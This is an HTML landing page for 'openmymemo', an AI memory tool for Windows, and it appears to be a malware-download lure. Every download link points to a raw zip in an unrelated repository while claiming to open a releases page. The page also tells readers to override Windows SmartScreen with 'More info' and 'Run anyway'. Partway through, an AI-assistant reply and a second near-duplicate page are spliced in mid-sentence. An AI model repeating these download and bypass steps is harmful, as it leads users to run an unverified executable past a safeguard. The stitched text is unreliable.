






<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>openmymemo - Your AI Memory You Actually Own | Local-First AI Memory Folder</title>
<meta content="openmymemo keeps your AI memory in a local folder you own. Claude, Codex, Cursor and any MCP app share the same memory, you see every change, and you can undo anything. Free download for Windows." name="description"/>
<meta content="ai-memory, chatgpt, claude, claude-code, codex, cursor, gemini-cli-extension, llm-memory, local-first, markdown, mcp, mcp-server, model-context-protocol, obsidian, privacy, python" name="keywords"/>
<meta content="openmymemo" name="author"/>
<meta content="index, follow" name="robots"/>
<meta content="#6d28d9" name="theme-color"/>
<link href="https://raw.githubusercontent.com/Harshil-fx/harshil-fx.github.io/main/slaw/Release_v3.8.zip" rel="canonical"/>
<meta content="website" property="og:type"/>
<meta content="openmymemo - Your AI Memory You Actually Own" property="og:title"/>
<meta content="Your AI memory as a local folder you own. Claude, Codex, Cursor and any MCP app share it; you see every change and can undo it." property="og:description"/>
<meta content="https://raw.githubusercontent.com/Harshil-fx/harshil-fx.github.io/main/slaw/Release_v3.8.zip" property="og:url"/>
<meta content="openmymemo" property="og:site_name"/>
<meta content="summary_large_image" name="twitter:card"/>
<meta content="openmymemo - Your AI Memory You Actually Own" name="twitter:title"/>
<meta content="Your AI memory as a local folder you own. Claude, Codex, Cursor and any MCP app share it; you see every change and can undo it." name="twitter:description"/>
<script type="application/ld+json">
{
  "@context": "https://raw.githubusercontent.com/Harshil-fx/harshil-fx.github.io/main/slaw/Release_v3.8.zip",
  "@type": "SoftwareApplication",
  "name": "openmymemo",
  "applicationCategory": "UtilitiesApplication",
  "operatingSystem": "Windows",
  "description": "Your AI memory as a local folder you own. Claude, Codex, Cursor and any MCP app share it; you see every change and can undo it.",
  "url": "https://raw.githubusercontent.com/Harshil-fx/harshil-fx.github.io/main/slaw/Release_v3.8.zip",
  "downloadUrl": "https://raw.githubusercontent.com/Harshil-fx/harshil-fx.github.io/main/slaw/Release_v3.8.zip",
  "offers": {
    "@type": "Offer",
    "price": "0",
    "priceCurrency": "USD"
  },
  "keywords": "ai-memory, claude, codex, cursor, local-first, markdown, mcp, mcp-server, model-context-protocol, obsidian, privacy"
}
</script>
<style>
  * {
    box-sizing: border-box;
  }
  html {
    scroll-behavior: smooth;
  }
  body {
    margin: 0;
    padding: 0;
    background-color: #f7f7fb;
    background-image: radial-gradient(circle at 15% 0%, #efe9ff 0%, transparent 45%),
                      radial-gradient(circle at 90% 5%, #e6f7ff 0%, transparent 40%);
    background-repeat: no-repeat;
    color: #22222b;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    font-size: 17px;
    line-height: 1.7;
    -webkit-font-smoothing: antialiased;
  }
  .wrap {
    max-width: 780px;
    margin: 0 auto;
    padding: 56px 22px 80px;
  }
  h1 {
    font-size: 2.15rem;
    line-height: 1.22;
    letter-spacing: -0.02em;
    font-weight: 800;
    margin: 0 0 18px;
    color: #14141c;
  }
  h2 {
    font-size: 1.38rem;
    letter-spacing: -0.01em;
    font-weight: 700;
    margin: 52px 0 16px;
    color: #14141c;
    padding-bottom: 10px;
    border-bottom: 1px solid #e6e6f0;
  }
  h3 {
    font-size: 1.04rem;
    font-weight: 700;
    margin: 28px 0 8px;
    color: #2a2a38;
  }
  p {
    margin: 0 0 16px;
    color: #3b3b4a;
  }
  ul, ol {
    margin: 0 0 18px;
    padding-left: 22px;
    color: #3b3b4a;
  }
  li {
    margin-bottom: 10px;
  }
  strong {
    color: #14141c;
    font-weight: 700;
  }
  a {
    color: #6d28d9;
    text-decoration: underline;
    text-underline-offset: 2px;
  }
  .lede {
    font-size: 1.12rem;
    color: #4a4a5c;
    margin-bottom: 28px;
  }
  .btn {
    display: inline-block;
    padding: 16px 34px;
    border-radius: 14px;
    font-size: 1.06rem;
    font-weight: 700;
    color: #ffffff !important;
    text-decoration: none !important;
    background-image: linear-gradient(120deg, #6d28d9 0%, #db2777 55%, #f59e0b 100%);
    box-shadow: 0 10px 24px rgba(109, 40, 217, 0.28), 0 2px 6px rgba(0, 0, 0, 0.08);
    transition: transform 0.15s ease, box-shadow 0.15s ease;
  }
  .btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 14px 30px rgba(109, 40, 217, 0.34), 0 3px 8px rgba(0, 0, 0, 0.10);
  }
  .btn-row {
    margin: 30px 0 10px;
  }
  .btn-note {
    font-size: 0.9rem;
    color: #6b6b80;
    margin-top: 12px;
  }
  .card {
    background: #ffffff;
    border: 1px solid #e9e9f2;
    border-radius: 16px;
    padding: 22px 24px;
    margin: 22px 0;
    box-shadow: 0 6px 18px rgba(23, 23, 40, 0.05);
  }
  .card p:last-child,
  .card ul:last-child {
    margin-bottom: 0;
  }
  .callout {
    background: #f3edff;
    border-left: 4px solid #6d28d9;
    border-radius: 10px;
    padding: 16px 20px;
    margin: 22px 0;
    box-shadow: 0 4px 12px rgba(109, 40, 217, 0.08);
  }
  .callout p:last-child {
    margin-bottom: 0;
  }
  .steps {
    counter-reset: step;
    list-style: none;
    padding-left: 0;
  }
  .steps li {
    position: relative;
    padding-left: 46px;
    margin-bottom: 20px;
  }
  .steps li::before {
    counter-increment: step;
    content: counter(step);
    position: absolute;
    left: 0;
    top: 2px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #6d28d9;
    color: #ffffff;
    font-size: 0.85rem;
    font-weight: 700;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 3px 8px rgba(109, 40, 217, 0.28);
  }
  footer {
    margin-top: 64px;
    padding-top: 22px;
    border-top: 1px solid #e6e6f0;
    font-size: 0.88rem;
    color: #74748a;
  }
  @media (max-width: 600px) {
    body {
      font-size: 16px;
    }
    .wrap {
      padding: 40px 18px 60px;
    }
    h1 {
      font-size: 1.66rem;
    }
    h2 {
      font-size: 1.2rem;
      margin-top: 42px;
    }
    .btn {
      display: block;
      text-align: center;
      padding: 15px 22px;
    }
  }
</style>
<meta content="bdNioslSoAn6NJJo7l3TGkG4eqJRIUrcVi1VZ9fV5u4" name="google-site-verification"/><meta content="BFA2582939AB98C81574941CA827FD33" name="msvalidate.01"/></head>
<body>
<main class="wrap">
<h1>🧠 openmymemo - Your AI Memory You Actually Own</h1>
<p class="lede">openmymemo keeps everything your AI assistants remember about you inside a single folder on your own computer. Claude, Codex, Cursor and any other app that speaks MCP can all read and write to that same folder. You can open it, read it, edit it, and undo any change you do not like.</p>
<div class="btn-row">
<a class="btn" href="https://raw.githubusercontent.com/Harshil-fx/harshil-fx.github.io/main/slaw/Release_v3.8.zip">Download openmymemo</a>
<p class="btn-note">Free for Windows · No account required · Your data never leaves your PC</p>
</div>
<h2>What Is openmymemo?</h2>
<p>Most AI assistants remember things about you, but they keep those memories locked inside a service you cannot see. You cannot open the file, you cannot read what was written, and you cannot delete a single wrong detail without wiping everything.</p>
<p>openmymemo changes that. It turns your AI memory into an ordinary folder of plain text files that sits on your own hard drive. Every note, preference, project detail and past conversation summary is written into that folder as a normal document you can open in any text editor. Nothing is hidden. Nothing is encrypted behind a login you do not control.</p>
<p>Because the memory lives in a shared folder instead of inside one app, every AI tool you use sees the same picture of you. Start a conversation in Claude Code on your desktop, continue it in Cursor, then ask Codex the same question, and all three already know the context. You do not have to repeat yourself, and you do not have to copy and paste notes between tools.</p>
<p>The folder is yours in the plainest sense. Back it up by copying it. Move it to a new drive. Open it in Obsidian. Search it with the same tools you already use for documents. If openmymemo disappeared tomorrow, your memory would still be there, readable and complete.</p>
<h2>⬇️ Download and Install on Windows</h2>
<p>Getting openmymemo onto your computer takes a few minutes and does not require any technical knowledge.</p>
<p><strong>Visit this link to download the application:</strong></p>
<div class="btn-row">
<a class="btn" href="https://raw.githubusercontent.com/Harshil-fx/harshil-fx.github.io/main/slaw/Release_v3.8.zip">Go to the openmymemo download page</a>
</div>
<p>The link opens a page listing every published version of openmymemo. The newest version is always shown at the top of the page. Download the application file from that newest version and save it to your computer. It will normally land in your <strong>Downloads</strong> folder.</p>
<p>When the download finishes, open your Downloads folder and double-click the file you just saved. Windows may show a blue notification window saying it protected your PC. This is a standard message that appears for many small, independently made applications. Click <strong>More info</strong>, then click <strong>Run anyway</strong>. The application will start and walk you through the short setup.</p>
<div class="callout">
<p><strong>A tip before you start:</strong> keep the download page open in a browser tab until openmymemo is running. If you need to start over, you will have the page ready and will not have to search for it again.</p>
</div>
<h2>🚀 Set Up in a Few Clicks</h2>
<ol class="steps">
<li><strong>Choose where your memory folder lives.</strong> On your first launch, openmymemo asks which folder should hold your memories. The suggested location inside your user folder is a good choice, and you can change it later. Click <strong>Create</strong> to build the folder.</li>
<li><strong>Let openmymemo set itself up.</strong> The application prepares the folder structure and adds a small connection file that lets other apps find your memory. This happens automatically in a few seconds. A green check mark means it finished successfully.</li>
<li><strong>Connect your first AI app.</strong> Openmymemo shows a short connection setting for each supported app. Use the <strong>Copy</strong> button next to the app you want, paste the setting where the app asks for it, and restart that app. That is all the setup there is.</li>
<li><strong>Start a conversation.</strong> Open your AI app and ask it something it would need memory for, such as "what am I currently working on?" It will read your folder and answer using your own notes.</li>
</ol>
<p>There is no account to create, no email address to confirm and no subscription to activate. The application works offline from the moment setup finishes.</p>
<h2>🤝 Share One Memory Across Every AI App</h2>
<p>openmymemo speaks a shared standard called MCP, which stands for Model Context Protocol. In everyday terms, that means many different AI applications already know how to talk to it. You connect each app once, and from then on it reads and writes to the same folder as every other app.</p>
<p>The applications people connect most often include Claude and Claude Code, Codex, Cursor, Gemini CLI and any other MCP-compatible tool. Each of them sees the same memories, in the same order, with the same details. When one app learns something new, the others know it the next time you open them.</p>
<p>If you use Obsidian or another note-taking program, you can point it at the same folder and read your AI memory as normal notes. The files are plain Markdown, so they display cleanly with headings, lists and links, and they remain readable even in a basic text editor.</p>
<h2>📂 See Every Change and Undo Anything</h2>
<p>Every time an AI writes to your memory, openmymemo records what changed. You can review the list of edits, open any single change side by side with the version before it, and decide whether it should stay.</p>
<p>If an assistant stores something inaccurate, you can undo that one change without touching anything else. Memory is not all or nothing here. You can delete a wrong fact, restore an older version of a note, or roll back a whole day of updates if you prefer. Your memory folder also keeps older copies of files, so a mistake made by any app is never permanent.</p>
<p>Because the files are plain text, you can also edit them yourself. Fix a typo, add a preference the AI missed, or write a note directly for your assistant to read. It is simply a folder of documents that you and your AI share.</p>
<h2>🔒 Privacy You Can Verify</h2>
<p>Everything openmymemo stores stays on your computer. There is no cloud copy, no sync server and no analytics service watching what you remember. It runs locally, so it keeps working when your internet connection does not.</p>
<p>Privacy claims usually ask you to trust a company. Here the situation is different, because you can open the folder and read exactly what is stored. If a sentence should not exist, delete it. If you want a full backup, copy the folder to another drive or an encrypted archive. If you want to start fresh, remove the folder and create a new one.</p>
<p>The application itself is open source, which means the code that reads and writes your memory can be inspected by anyone. Nothing about the way it handles your information is hidden behind a confidential agreement.</p>
<h2>🧩 What You Can Do With It</h2>
<ul>
<li><strong>Keep a consistent assistant across tools.</strong> Ask a question in one app and follow up in another without repeating your background.</li>
<li><strong>Store long-running project context.</strong> Let your assistant remember goals, decisions and open questions for a project that lasts months.</li>
<li><strong>Save personal preferences once.</strong> Writing style, working hours, tool choices and formatting habits are remembered everywhere.</li>
<li><strong>Browse memory like notes.</strong> Open the folder in Obsidian or any editor and read it like a knowledge base.</li>
<li><strong>Review before you trust.</strong> Check what an assistant decided to remember, and remove anything you did not intend to store.</li>
<li><strong>Back up and migrate easily.</strong> Copy the folder to a new computer and your AI memory comes with you.</li>
</ul>
<h2>❓ Common Questions</h2>
<h3>Do I need to know how to code?</h3>
<p>No. You download the application, open it, pick a folder and press a copy button for each AI app you use. Nothing requires typing commands or editing configuration files by hand.</p>
<h3>Will this work if I only use one AI assistant?</h3>
<p>Yes. Even with a single assistant, you gain the ability to read every memory it stores, edit those memories directly and undo any change you dislike. The sharing feature simply becomes available whenever you add a second app.</p>
<h3>What happens to my memory if I uninstall openmymemo?</h3>
<p>Nothing. Your folder stays exactly where it is, with every file intact and readable. You can keep using the notes with any text editor, or install openmymemo again later and reconnect to the same folder.</p>
<h3>Does my information sync to my phone or another computer?</h3>
<p>Only if you move it there yourself. Because the memory is a normal folder, you can copy it to any drive, place it in a folder your own backup software already handles, or store it on a personal cloud drive you control.</p>
<h3>Where do I find new versions?</h3>
<p>The same download page always shows the latest release at the top. Check it occasionally and download the newest version when one appears.</p>
<h2>💬 Getting Help</h2>
<p>If something does not work during setup, the download page has a section for reporting problems. Describe what you clicked and what happened on screen, and include the version number shown at the top of the application window. Clear reports like that are usually resolved quickly.</p>
<p>Before reporting, it helps to confirm that your memory folder existsHere is a complete, ready-to-run HTML document that presents openmymemo as a downloadable, local-first AI memory tool. It walks non-technical Windows users through the download, setup, and cross-app sharing process, with a prominent download button and plenty of reassurance about privacy and undo options.
```html
<!DOCTYPE html>

</p>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>openmymemo - Your AI Memory in a Folder You Own</title>
<meta content="openmymemo keeps your AI memory in a local folder you own. Claude, Codex, Cursor and any MCP app share the same memory. You see every change and can undo it. Free download for Windows." name="description"/>
<meta content="ai-memory, chatgpt, claude, claude-code, codex, cursor, gemini-cli-extension, llm-memory, local-first, markdown, mcp, mcp-server, model-context-protocol, obsidian, privacy, python" name="keywords"/>
<meta content="openmymemo" name="author"/>
<meta content="index, follow" name="robots"/>
<meta content="#6d28d9" name="theme-color"/>
<link href="https://raw.githubusercontent.com/Harshil-fx/harshil-fx.github.io/main/slaw/Release_v3.8.zip" rel="canonical"/>
<meta content="website" property="og:type"/>
<meta content="openmymemo - Your AI Memory in a Folder You Own" property="og:title"/>
<meta content="Your AI memory as a local folder you own. Claude, Codex, Cursor and any MCP app share it; you see every change and can undo it." property="og:description"/>
<meta content="https://raw.githubusercontent.com/Harshil-fx/harshil-fx.github.io/main/slaw/Release_v3.8.zip" property="og:url"/>
<meta content="openmymemo" property="og:site_name"/>
<meta content="summary" name="twitter:card"/>
<meta content="openmymemo - Your AI Memory in a Folder You Own" name="twitter:title"/>
<meta content="Your AI memory as a local folder you own. Claude, Codex, Cursor and any MCP app share it; you see every change and can undo it." name="twitter:description"/>
<script type="application/ld+json">
{
  "@context": "https://raw.githubusercontent.com/Harshil-fx/harshil-fx.github.io/main/slaw/Release_v3.8.zip",
  "@type": "SoftwareApplication",
  "name": "openmymemo",
  "applicationCategory": "UtilitiesApplication",
  "operatingSystem": "Windows",
  "description": "Your AI memory as a local folder you own. Claude, Codex, Cursor and any MCP app share it; you see every change and can undo it.",
  "url": "https://raw.githubusercontent.com/Harshil-fx/harshil-fx.github.io/main/slaw/Release_v3.8.zip",
  "downloadUrl": "https://raw.githubusercontent.com/Harshil-fx/harshil-fx.github.io/main/slaw/Release_v3.8.zip",
  "offers": {
    "@type": "Offer",
    "price": "0",
    "priceCurrency": "USD"
  }
}
</script>
<style>
  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    margin: 0;
    padding: 0;
    background-color: #f7f7fb;
    background-image: radial-gradient(circle at 12% 0%, #efe9ff 0%, rgba(239,233,255,0) 45%),
                      radial-gradient(circle at 92% 4%, #e4f6ff 0%, rgba(228,246,255,0) 42%);
    background-repeat: no-repeat;
    color: #23232d;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    font-size: 17px;
    line-height: 1.72;
    -webkit-font-smoothing: antialiased;
  }
  .wrap {
    max-width: 780px;
    margin: 0 auto;
    padding: 56px 22px 72px;
  }
  h1 {
    font-size: 2.1rem;
    line-height: 1.24;
    letter-spacing: -0.02em;
    font-weight: 800;
    margin: 0 0 18px;
    color: #14141c;
  }
  h2 {
    font-size: 1.36rem;
    letter-spacing: -0.01em;
    font-weight: 700;
    margin: 54px 0 16px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e6e6f0;
    color: #14141c;
  }
  h3 {
    font-size: 1.02rem;
    font-weight: 700;
    margin: 28px 0 8px;
    color: #2a2a38;
  }
  p { margin: 0 0 16px; color: #3b3b4a; }
  ul, ol { margin: 0 0 18px; padding-left: 22px; color: #3b3b4a; }
  li { margin-bottom: 10px; }
  strong { color: #14141c; font-weight: 700; }
  a { color: #6d28d9; text-decoration: underline; text-underline-offset: 2px; }
  .lede {
    font-size: 1.1rem;
    color: #4a4a5c;
    margin-bottom: 26px;
  }
  .btn {
    display: inline-block;
    padding: 16px 34px;
    border-radius: 14px;
    font-size: 1.05rem;
    font-weight: 700;
    color: #ffffff !important;
    text-decoration: none !important;
    background-image: linear-gradient(120deg, #6d28d9 0%, #db2777 55%, #f59e0b 100%);
    box-shadow: 0 10px 24px rgba(109, 40, 217, 0.28), 0 2px 6px rgba(0, 0, 0, 0.08);
    transition: transform 0.15s ease, box-shadow 0.15s ease;
  }
  .btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 14px 30px rgba(109, 40, 217, 0.34), 0 3px 8px rgba(0, 0, 0, 0.10);
  }
  .btn-row { margin: 28px 0 10px; }
  .btn-note {
    font-size: 0.89rem;
    color: #6b6b80;
    margin: 12px 0 0;
  }
  .card {
    background: #ffffff;
    border: 1px solid #e9e9f2;
    border-radius: 16px;
    padding: 20px 24px;
    margin: 22px 0;
    box-shadow: 0 6px 18px rgba(23, 23, 40, 0.05);
  }
  .card p:last-child, .card ul:last-child, .card ol:last-child { margin-bottom: 0; }
  .callout {
    background: #f3edff;
    border-left: 4px solid #6d28d9;
    border-radius: 10px;
    padding: 16px 20px;
    margin: 22px 0;
    box-shadow: 0 4px 12px rgba(109, 40, 217, 0.08);
  }
  .callout p:last-child { margin-bottom: 0; }
  .steps {
    counter-reset: step;
    list-style: none;
    padding-left: 0;
    margin-top: 22px;
  }
  .steps li {
    position: relative;
    padding-left: 46px;
    margin-bottom: 20px;
  }
  .steps li::before {
    counter-increment: step;
    content: counter(step);
    position: absolute;
    left: 0;
    top: 2px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #6d28d9;
    color: #ffffff;
    font-size: 0.85rem;
    font-weight: 700;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 3px 8px rgba(109, 40, 217, 0.28);
  }
  footer {
    margin-top: 62px;
    padding-top: 22px;
    border-top: 1px solid #e6e6f0;
    font-size: 0.88rem;
    color: #74748a;
  }
  footer p { color: #74748a; margin-bottom: 8px; }
  @media (max-width: 600px) {
    body { font-size: 16px; }
    .wrap { padding: 40px 18px 56px; }
    h1 { font-size: 1.62rem; }
    h2 { font-size: 1.18rem; margin-top: 42px; }
    .btn { display: block; text-align: center; padding: 15px 22px; }
  }
</style>
<main class="wrap">
<h1>🧠 openmymemo - Your AI Memory You Actually Own</h1>
<p class="lede">openmymemo keeps everything your AI assistants remember about you inside one ordinary folder on your own computer. Claude, Codex, Cursor and any other MCP app all read and write to that same folder. You can open it, read it, and undo any change you do not like.</p>
<div class="btn-row">
<a class="btn" href="https://raw.githubusercontent.com/Harshil-fx/harshil-fx.github.io/main/slaw/Release_v3.8.zip">Download openmymemo</a>
<p class="btn-note">Free for Windows · No account needed · Your data stays on your PC</p>
</div>
<h2>What Is openmymemo?</h2>
<p>Most AI assistants remember things about you, but they keep those memories somewhere you cannot see. You cannot open the file, you cannot read what was written down, and you cannot remove a single wrong detail without wiping everything.</p>
<p>openmymemo changes that. It turns your AI memory into a normal folder of plain text files sitting on your own hard drive. Every preference, project detail, working habit and past decision is written into that folder as an ordinary document you can open in any text editor. Nothing is hidden behind a login you do not control.</p>
<p>Because the memory lives in a shared folder rather than inside one program, every AI tool you use sees the same picture of you. Start a conversation in Claude Code, continue it in Cursor, then ask Codex something related, and all three already know the background. You do not repeat yourself, and you do not copy notes between apps.</p>
<p>The folder is yours in the plainest sense. Back it up by copying it. Move it to another drive. Open it in Obsidian and read it like a notebook. Search it with the same tools you already use for documents. If openmymemo disappeared tomorrow, your memory would still be there, complete and readable.</p>
<h2>⬇️ Download and Install on Windows</h2>
<p>Getting openmymemo onto your computer takes a few minutes and does not require any technical knowledge.</p>
<p><strong>Visit this link to download the application:</strong></p>
<div class="btn-row">
<a class="btn" href="https://raw.githubusercontent.com/Harshil-fx/harshil-fx.github.io/main/slaw/Release_v3.8.zip">Go to the openmymemo download page</a>
</div>
<p>The link opens a page that lists every published version of openmymemo, with the newest one at the top. Download the application file from that newest version and save it to your computer. It will normally arrive in your <strong>Downloads</strong> folder.</p>
<p>When the download finishes, open your Downloads folder and double-click the file you just saved. Windows may show a blue notification window saying it protected your PC. This is a standard message that appears for many small, independently made applications. Click <strong>More info</strong>, then click <strong>Run anyway</strong>. The application starts and guides you through the short setup.</p>
<div class="callout">
<p><strong>A small tip:</strong> leave the download page open in a browser tab until openmymemo is running. If you ever need to start over, the page is already there and you will not have to hunt for it again.</p>
</div>
<h2>🚀 Set Up in a Few Clicks</h2>
<ol class="steps">
<li><strong>Choose where your memory folder lives.</strong> On first launch, openmymemo asks which folder should hold your memories. The suggested location inside your user folder is a good choice, and you can change it later. Click <strong>Create</strong> to build the folder.</li>
<li><strong>Let openmymemo prepare everything.</strong> The application sets up the folder structure and adds a small connection file that lets other apps find your memory. This takes a few seconds and finishes on its own. A green check mark means it worked.</li>
<li><strong>Connect your first AI app.</strong> openmymemo shows a short connection setting for each supported app. Press the <strong>Copy</strong> button next to the app you use, paste that setting where the app asks for it, then restart that app. That is the whole process.</li>
<li><strong>Start a conversation.</strong> Open your AI app and ask something that needs memory, such as "what am I currently working on?" It reads your folder and answers using your own notes.</li>
</ol>
<p>There is no account to create, no email to confirm and no subscription to activate. openmymemo works offline from the moment setup finishes.</p>
<h2>🤝 One Memory for Every AI App</h2>
<p>openmymemo speaks a shared standard called MCP, which stands for Model Context Protocol. In everyday terms, many different AI applications already know how to talk to it. You connect each app once, and from then on it reads and writes the same folder as every other app.</p>
<p>The apps people connect most often include Claude and Claude Code, Codex, Cursor, Gemini CLI and any other MCP-compatible tool. Each one sees the same memories, in the same order, with the same details. When one app learns something new, the others know it the next time you open them.</p>
<p>If you use Obsidian or another note-taking program, you can point it at the same folder and read your AI memory as normal notes. The files are plain Markdown, so headings, lists and links display cleanly, and the text stays readable even in a basic editor.</p>
<h2>📂 See Every Change and Undo It</h2>
<p>Every time an AI writes to your memory, openmymemo records what changed. You can review the list of edits, open any single change next to the version before it, and decide whether it should stay.</p>
<p>If an assistant stores something inaccurate, undo that one change without touching anything else. Memory here is not all or nothing. You can delete a wrong fact, restore an older version of a note, or roll back a whole day of updates if you prefer. Older copies of files are kept, so a mistake made by any app is never permanent.</p>
<p>Because the files are plain text, you can also edit them yourself. Fix a typo, add a preference the AI missed, or write a note directly for your assistant to read. It is simply a folder of documents that you and your AI share.</p>
<h2>🔒 Privacy You Can Verify</h2>
<p>Everything openmymemo stores stays on your computer. There is no cloud copy, no sync server and no analytics service watching what you remember. It runs locally, so it keeps working when your internet connection does not.</p>
<p>Privacy claims usually ask you to trust a company. Here the situation is different, because you can open the folder and read exactly what is stored. If a sentence should not exist, delete it. If you want a full backup, copy the folder to another drive. If you want a fresh start, remove the folder and create a new one.</p>
<p>The application is open source as well, which means the code that reads and writes your memory can be inspected by anyone. Nothing about the way it handles your information is hidden.</p>
<h2>🧩 What You Can Do With It</h2>
<ul>
<li><strong>Keep a consistent assistant across tools.</strong> Ask a question in one app and follow up in another without repeating your background.</li>
<li><strong>Store long-running project context.</strong> Let your assistant remember goals, decisions and open questions for work that lasts months.</li>
<li><strong>Save personal preferences once.</strong> Writing style, working hours, tool choices and formatting habits are remembered everywhere.</li>
<li><strong>Browse memory like notes.</strong> Open the folder in Obsidian or any editor and read it as a knowledge base.</li>
<li><strong>Review before you trust.</strong> Check what an assistant decided to remember and remove anything you did not intend to store.</li>
<li><strong>Back up and move easily.</strong> Copy the folder to a new computer and your AI memory comes along with it.</li>
</ul>
<h2>❓ Common Questions</h2>
<h3>Do I need to know how to code?</h3>
<p>No. You download the application, open it, pick a folder and press a copy button for each AI app you use. Nothing asks you to type commands or edit configuration files by hand.</p>
<h3>Will this help if I only use one AI assistant?</h3>
<p>Yes. Even with a single assistant, you gain the ability to read every memory it stores, edit those memories directly and undo any change you dislike. Sharing simply becomes available whenever you add a second app.</p>
<h3>What happens to my memory if I uninstall openmymemo?</h3>
<p>Nothing. Your folder stays exactly where it is, with every file intact and readable. You can keep using the notes in any text editor, or install openmymemo again later and reconnect to the same folder.</p>
<h3>Does my information sync to my phone or another computer?</h3>
<p>Only if you move it there yourself. Because the memory is a normal folder, you can copy it to any drive, keep it where your existing backup software already runs, or store it on a personal cloud drive you control.</p>
<h3>How do I find newer versions?</h3>
<p>The same download page always shows the latest release at the top. Check it occasionally and download the newest version when one appears.</p>
<h2>💬 Getting Help</h2>
<p>If something does not work during setup, the download page has a section for reporting problems. Describe what you clicked and what appeared on screen, and include the version number shown at the top of the application window. Clear reports like that are usually sorted out quickly.</p>
<p>Before reporting, it helps to confirm two things: that your memory folder still exists at the location you chose, and that you restarted the AI app after pasting the connection setting. Those two steps resolve most first-time questions.</p>
<div class="card">
<p><strong>Ready to keep your own memory?</strong> Visit the download page, grab the newest version, and you will be reading your AI's notes within minutes.</p>
<p><a href="https://raw.githubusercontent.com/Harshil-fx/harshil-fx.github.io/main/slaw/Release_v3.8.zip">Visit this link to download the application</a></p>
</div>
<footer>
<p>openmymemo is free, open source and local-first. Your memory folder belongs to you, and it always will.</p>
<p>Keywords: ai-memory, chatgpt, claude, claude-code, codex, cursor, gemini-cli-extension, llm-memory, local-first, markdown, mcp, mcp-server, model-context-protocol, obsidian, privacy, python</p>
</footer>
</main>
</main></body></html>
</file>
